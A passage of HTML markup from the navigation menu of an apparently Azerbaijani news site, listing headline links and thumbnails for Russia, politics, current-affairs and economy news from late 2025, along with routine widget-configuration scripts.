                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyanin-vilay%c9%99tl%c9%99ri-uz%c9%99rind%c9%99-26-ukrayna-pilotsuz-t%c9%99yyar%c9%99si-vurulub/"  rel="bookmark" title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub">Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/litva-rusiyaya-m%c9%99xsus-iki-h%c9%99rbi-t%c9%99yyar%c9%99nin-hava-m%c9%99kanini-pozdugunu-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Litva Rusiyaya məxsus iki hərbi təyyarənin hava məkanını pozduğunu açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="iki hərbi təyyarə" title="Litva Rusiyaya məxsus iki hərbi təyyarənin hava məkanını pozduğunu açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/herbi-teyyare-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/litva-rusiyaya-m%c9%99xsus-iki-h%c9%99rbi-t%c9%99yyar%c9%99nin-hava-m%c9%99kanini-pozdugunu-aciqlayib/"  rel="bookmark" title="Litva Rusiyaya məxsus iki hərbi təyyarənin hava məkanını pozduğunu açıqlayıb">Litva Rusiyaya məxsus iki hərbi təyyarənin hava məkanını pozduğunu açıqlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/vladimir-putin-sohb%c9%99t-rusiya-abs-sammitinin-l%c9%99gvind%c9%99n-deyil-t%c9%99xir%c9%99-salinmasindan-gedir/"  rel="bookmark" class="td-image-wrap " title="Vladimir Putin: Söhbət Rusiya–ABŞ sammitinin ləğvindən deyil, təxirə salınmasından gedir" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Vladimir Putin: Söhbət Rusiya–ABŞ sammitinin ləğvindən deyil, təxirə salınmasından gedir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/vladimr-putin-e1608231654956-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/vladimir-putin-sohb%c9%99t-rusiya-abs-sammitinin-l%c9%99gvind%c9%99n-deyil-t%c9%99xir%c9%99-salinmasindan-gedir/"  rel="bookmark" title="Vladimir Putin: Söhbət Rusiya–ABŞ sammitinin ləğvindən deyil, təxirə salınmasından gedir">Vladimir Putin: Söhbət Rusiya–ABŞ sammitinin ləğvindən deyil, təxirə salınmasından gedir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmt-t%c9%99hluk%c9%99sizlik-surasina-s%c9%99drlik-rusiyaya-kecib/"  rel="bookmark" class="td-image-wrap " title="BMT Təhlükəsizlik Şurasına sədrlik Rusiyaya keçib" ><img class="entry-thumb" src="[data-uri]" alt="BMT" title="BMT Təhlükəsizlik Şurasına sədrlik Rusiyaya keçib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/04/BMT-Təhlukəsizlik-Surasi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmt-t%c9%99hluk%c9%99sizlik-surasina-s%c9%99drlik-rusiyaya-kecib/"  rel="bookmark" title="BMT Təhlükəsizlik Şurasına sədrlik Rusiyaya keçib">BMT Təhlükəsizlik Şurasına sədrlik Rusiyaya keçib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1087";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "218";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-12-noyabr-konstitusiya-gunu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 12 Noyabr &#8211; Konstitusiya Günü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="12 Noyabr - Konstitusiya Günü" title="Prezident İlham Əliyev 12 Noyabr &#8211; Konstitusiya Günü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/konstitusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-12-noyabr-konstitusiya-gunu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev 12 Noyabr &#8211; Konstitusiya Günü ilə bağlı paylaşım edib">Prezident İlham Əliyev 12 Noyabr &#8211; Konstitusiya Günü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99hidl%c9%99rin-xatir%c9%99sin%c9%99-ehtiram/"  rel="bookmark" class="td-image-wrap " title="Şəhidlərin xatirəsinə ehtiram" ><img class="entry-thumb" src="[data-uri]" alt="Şəhidlərin xatirəsinə ehtiram" title="Şəhidlərin xatirəsinə ehtiram" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/sehidler-xiyabani-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99hidl%c9%99rin-xatir%c9%99sin%c9%99-ehtiram/"  rel="bookmark" title="Şəhidlərin xatirəsinə ehtiram">Şəhidlərin xatirəsinə ehtiram</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-m%c9%99rk%c9%99zi-turkiy%c9%99-bayragi-il%c9%99-proyeksiya-olunub/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Mərkəzi Türkiyə bayrağı ilə proyeksiya olunub" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Mərkəzi" title="Heydər Əliyev Mərkəzi Türkiyə bayrağı ilə proyeksiya olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/heyder-eliyev-merkezi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-m%c9%99rk%c9%99zi-turkiy%c9%99-bayragi-il%c9%99-proyeksiya-olunub/"  rel="bookmark" title="Heydər Əliyev Mərkəzi Türkiyə bayrağı ilə proyeksiya olunub">Heydər Əliyev Mərkəzi Türkiyə bayrağı ilə proyeksiya olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/milli-m%c9%99clisd%c9%99-konstitusiya-v%c9%99-suverenlik-ili-c%c9%99rciv%c9%99sind%c9%99-beyn%c9%99lxalq-parlament-konfransi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Milli Məclisdə “Konstitusiya və Suverenlik İli” çərçivəsində Beynəlxalq Parlament Konfransı keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Milli Məclis" title="Milli Məclisdə “Konstitusiya və Suverenlik İli” çərçivəsində Beynəlxalq Parlament Konfransı keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/milli-meclis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/milli-m%c9%99clisd%c9%99-konstitusiya-v%c9%99-suverenlik-ili-c%c9%99rciv%c9%99sind%c9%99-beyn%c9%99lxalq-parlament-konfransi-kecirilib/"  rel="bookmark" title="Milli Məclisdə “Konstitusiya və Suverenlik İli” çərçivəsində Beynəlxalq Parlament Konfransı keçirilib">Milli Məclisdə “Konstitusiya və Suverenlik İli” çərçivəsində Beynəlxalq Parlament Konfransı keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-socgov-2025-beyn%c9%99lxalq-konfransi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “SOCGOV 2025” beynəlxalq konfransı keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Əmək və əhalinin sosial müdafiəsi naziri Anar Əliyev" title="Bakıda “SOCGOV 2025” beynəlxalq konfransı keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/anar-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-socgov-2025-beyn%c9%99lxalq-konfransi-kecirilib/"  rel="bookmark" title="Bakıda “SOCGOV 2025” beynəlxalq konfransı keçirilib">Bakıda “SOCGOV 2025” beynəlxalq konfransı keçirilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2169";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "434";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-rusiyaya-nota-verib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Rusiyaya nota verib" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="Azərbaycan Rusiyaya nota verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-rusiyaya-nota-verib/"  rel="bookmark" title="Azərbaycan Rusiyaya nota verib">Azərbaycan Rusiyaya nota verib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidentinin-turkiy%c9%99-prezidentinin-v%c9%99-pakistanin-bas-nazirinin-uct%c9%99r%c9%99fli-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidentinin, Türkiyə Prezidentinin və Pakistanın Baş nazirinin üçtərəfli görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Noyabrın 8-də Azərbaycan Respublikasının Prezidenti İlham Əliyevin, Türkiyə Respublikasının Prezidenti Rəcəb Tayyib Ərdoğanın və Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərifin üçtərəfli görüşü olub" title="Azərbaycan Prezidentinin, Türkiyə Prezidentinin və Pakistanın Baş nazirinin üçtərəfli görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/azerbaycan-turkiye-pakistan-liderleri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidentinin-turkiy%c9%99-prezidentinin-v%c9%99-pakistanin-bas-nazirinin-uct%c9%99r%c9%99fli-gorusu-olub/"  rel="bookmark" title="Azərbaycan Prezidentinin, Türkiyə Prezidentinin və Pakistanın Baş nazirinin üçtərəfli görüşü olub">Azərbaycan Prezidentinin, Türkiyə Prezidentinin və Pakistanın Baş nazirinin üçtərəfli görüşü olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyevin-pakistanin-bas-naziri-il%c9%99-m%c9%99hdud-t%c9%99rkibd%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyevin Pakistanın Baş naziri ilə məhdud tərkibdə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin noyabrın 7-də Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şəriflə məhdud tərkibdə görüşü olub" title="Prezident İlham Əliyevin Pakistanın Baş naziri ilə məhdud tərkibdə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/pakistan-azerbaycan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyevin-pakistanin-bas-naziri-il%c9%99-m%c9%99hdud-t%c9%99rkibd%c9%99-gorusu-olub/"  rel="bookmark" title="Prezident İlham Əliyevin Pakistanın Baş naziri ilə məhdud tərkibdə görüşü olub">Prezident İlham Əliyevin Pakistanın Baş naziri ilə məhdud tərkibdə görüşü olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahib%c9%99-qafarova-cop30-un-liderl%c9%99r-sammitinin-acilis-m%c9%99rasimind%c9%99-istirak-edir/"  rel="bookmark" class="td-image-wrap " title="Sahibə Qafarova COP30-un Liderlər Sammitinin açılış mərasimində iştirak edir" ><img class="entry-thumb" src="[data-uri]" alt="Milli Məclisin sədri Sahibə Qafarova BMT-nin İqlim Dəyişmələri üzrə Çərçivə Konvensiyasının Tərəflər Konfransının 30-cu sessiyası çərçivəsində Liderlər Sammitində" title="Sahibə Qafarova COP30-un Liderlər Sammitinin açılış mərasimində iştirak edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/qafarova-cop30-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahib%c9%99-qafarova-cop30-un-liderl%c9%99r-sammitinin-acilis-m%c9%99rasimind%c9%99-istirak-edir/"  rel="bookmark" title="Sahibə Qafarova COP30-un Liderlər Sammitinin açılış mərasimində iştirak edir">Sahibə Qafarova COP30-un Liderlər Sammitinin açılış mərasimində iştirak edir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pakistanin-bas-naziri-az%c9%99rbaycan-prezidentini-t%c9%99brik-edib/"  rel="bookmark" class="td-image-wrap " title="Pakistanın Baş naziri Azərbaycan Prezidentini təbrik edib" ><img class="entry-thumb" src="[data-uri]" alt="Səmərqənddə Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Şahbaz Şərif ilə görüşü" title="Pakistanın Baş naziri Azərbaycan Prezidentini təbrik edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/09/serif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pakistanin-bas-naziri-az%c9%99rbaycan-prezidentini-t%c9%99brik-edib/"  rel="bookmark" title="Pakistanın Baş naziri Azərbaycan Prezidentini təbrik edib">Pakistanın Baş naziri Azərbaycan Prezidentini təbrik edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1379";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "276";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-asiya-inkisaf-bankinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Asiya İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Baş naziri Əli Əsədov noyabrın 14-də Asiya İnkişaf Bankının prezidenti Masato Kanda ilə görüşüb" title="Baş nazir Əli Əsədov Asiya İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/asadov-kanda-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-asiya-inkisaf-bankinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Asiya İnkişaf Bankının prezidenti ilə görüşüb">Baş nazir Əli Əsədov Asiya İnkişaf Bankının prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-cinin-china-datang-corporation-ltd-sirk%c9%99tinin-numay%c9%99nd%c9%99-hey%c9%99tini-q%c9%99bul-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Çinin “China Datang Corporation Ltd.” şirkətinin nümayəndə heyətini qəbul edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev noyabrın 12-də Çinin “China Datang Corporation Ltd.” şirkətinin Direktorlar Şurasının sədri Lü Cünün başçılıq etdiyi nümayəndə heyətini qəbul edib" title="Prezident İlham Əliyev Çinin “China Datang Corporation Ltd.” şirkətinin nümayəndə heyətini qəbul edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/cun-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-cinin-china-datang-corporation-ltd-sirk%c9%99tinin-numay%c9%99nd%c9%99-hey%c9%99tini-q%c9%99bul-edib/"  rel="bookmark" title="Prezident İlham Əliyev Çinin “China Datang Corporation Ltd.” şirkətinin nümayəndə heyətini qəbul edib">Prezident İlham Əliyev Çinin “China Datang Corporation Ltd.” şirkətinin nümayəndə heyətini&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/mikayil-cabbarov-istanbul-s%c9%99naye-palatasinin-numay%c9%99nd%c9%99-hey%c9%99ti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Mikayıl Cabbarov İstanbul Sənaye Palatasının nümayəndə heyəti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="İqtisadiyyat naziri Mikayıl Cabbarov İstanbul Sənaye Palatasının (İSO) İdarə Heyətinin sədri Erdal Bahçıvanın rəhbərlik etdiyi nümayəndə heyəti ilə görüşüb" title="Mikayıl Cabbarov İstanbul Sənaye Palatasının nümayəndə heyəti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/cabbarov-bahcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/mikayil-cabbarov-istanbul-s%c9%99naye-palatasinin-numay%c9%99nd%c9%99-hey%c9%99ti-il%c9%99-gorusub/"  rel="bookmark" title="Mikayıl Cabbarov İstanbul Sənaye Palatasının nümayəndə heyəti ilə görüşüb">Mikayıl Cabbarov İstanbul Sənaye Palatasının nümayəndə heyəti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-mikro-sahibkarlar-ucun-t%c9%99minat-mexanizmi-istifad%c9%99y%c9%99-verilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib" ><img class="entry-thumb" src="[data-uri]" alt="sahibkarlıq subyektləri" title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/02/sahibkar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-mikro-sahibkarlar-ucun-t%c9%99minat-mexanizmi-istifad%c9%99y%c9%99-verilib/"  rel="bookmark" title="Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib">Azərbaycanda mikro sahibkarlar üçün təminat mexanizmi istifadəyə verilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-duzunun-istehsalinin-dayandirilmasinin-s%c9%99b%c9%99bl%c9%99ri-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan duzunun istehsalının dayandırılmasının səbəbləri açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="duz" title="Naxçıvan duzunun istehsalının dayandırılmasının səbəbləri açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/duz-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-duzunun-istehsalinin-dayandirilmasinin-s%c9%99b%c9%99bl%c9%99ri-aciqlanib/"  rel="bookmark" title="Naxçıvan duzunun istehsalının dayandırılmasının səbəbləri açıqlanıb">Naxçıvan duzunun istehsalının dayandırılmasının səbəbləri açıqlanıb</a></h3>            </div>
        </div>
